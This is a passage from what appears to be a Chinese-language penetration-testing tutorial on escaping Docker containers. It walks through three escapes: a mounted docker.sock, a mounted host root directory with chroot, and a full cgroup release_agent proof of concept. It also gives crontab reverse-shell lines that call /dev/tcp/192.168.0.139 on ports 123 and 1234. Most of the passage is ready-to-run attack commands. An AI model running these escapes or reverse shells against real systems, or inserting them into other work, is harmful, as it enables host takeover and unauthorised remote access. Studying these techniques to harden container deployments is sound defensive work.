
3、挂载docker.sock
3.1、什么是docker.sock

/var/run/docker.sock是 Docker守护程序默认监听的 Unix 套接字。它也是一个用于从容器内与Docker守护进程通信的工具 取自StackOverflowUnix Sockets 术语套接字通常是指 IP 套接字。这些是绑定到端口(和地址)的端口,我们向其发送 TCP 请求并从中获取响应。
另一种类型的 Socket 是 Unix Socket,这些套接字用于IPC(进程间通信)。它们也称为 Unix 域套接字 ( UDS )。Unix 套接字使用本地文件系统进行通信,而 IP 套接字使用网络。
Docker 守护进程可以通过三种不同类型的 Socket 监听 Docker Engine API 请求:unix, tcp, and fd. 默认情况下,在 /var/run/docker.sock 中创建一个 unix 域套接字(或 IPC 套接字)
3.2、创建docker
docker run -it -v /var/run/docker.sock:/var/run/docker.sock ubuntu:18.04

随后在docker容器中安装docker
# ubuntu 18.04安装docker
sudo apt-get update
# 安装依赖包
sudo apt-get install apt-transport-https ca-certificates curl gnupg-agent software-properties-common
# 添加 Docker 的官方 GPG 密钥
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
# 验证您现在是否拥有带有指纹的密钥
sudo apt-key fingerprint 0EBFCD88
# 设置稳定版仓库
sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"
# 更新
$ sudo apt-get update
# 安装最新的Docker-ce
sudo apt-get install docker-ce
# 启动
sudo systemctl enable docker
sudo systemctl start docker

安装完成之后我们使用docker ps就可以看到宿主机上的容器了
3.3、复现
将宿主机的根目录挂载到容器
docker run -it -v /:/uzju ubuntu:18.04 /bin/bash
chroot uzju

可以看到宿主机root目录上的图片,反弹shell也是修改crontab即可
3.4、反弹shell
通过修改Crontab定时任务来反弹shell
crontab -e
* * * * * /bin/bash -i >& /dev/tcp/192.168.0.139/123 0>&1



4、挂载宿主机根目录
如果在docker启动的时候挂载了宿主机的根目录,就可以通过chroot获取宿主机的权限
docker run -it -v /:/uzju/ ubuntu:18.04 chroot /uzju/

4.1、反弹shell
还是一样可以通过crontab反弹shell
* * * * * /bin/bash -i >& /dev/tcp/192.168.0.139/1234 0>&1

5、Cgroup执行宿主机系统命令
通过notify_on_release实现容器逃逸 条件
- 以root用户身份在容器内运行
- 使用SYS_ADMINLinux功能运行
- 缺少AppArmor配置文件,否则将允许mountsyscall
- cgroup v1虚拟文件系统必须以读写方式安装在容器内
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu:18.04

POC
# In the container
# 挂载宿主机cgroup,自定义一个cgroup,/tmp/cgrp/x
mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
# 设置/tmp/cgrp/x的cgroup的notify_no_release和release_agent
# 设置/tmp/cgrp/x的notify_no_release属性设置为1,通过sed匹配出/etc/mtab中perdir=的路径,然后将路径+cmd写入/tmp/cgrp/release_agent
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
# 写入自定义命令
echo '#!/bin/sh' > /cmd
# 结果在当前目录的output文件中
echo "ps aux > $host_path/output" >> /cmd
chmod a+x /cmd
# 执行完sh -c之后,sh进程自动退出,cgroup /tmp/cgrp/x里不再包含任何任务,/tmp/cgrp/release_agent文件里的shell将被操作系统内核执行,达到了容器逃逸的效果
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"

随后查看cat output

5.1、cgroup
cgroups 是Linux内核提供的一种可以限制单个进程或者多个进程所使用资源的机制,可以对 cpu,内存等资源实现精细化的控制,目前越来越火的轻量级容器 Docker 就使用了 cgroups 提供的资源限制能力来完成cpu,内存等部分的资源控制。
另外,开发者也可以使用 cgroups 提供的精细化控制能力,限制某一个或者某一组进程的资源使用。比如在一个既部署了前端 web 服务,也部署了后端计算模块的八核服务器上,可以使用 cgroups 限制 web server 仅可以使用其中的六个核,把剩下的两个核留给后端计算模块。
Cgroup主要限制的资源
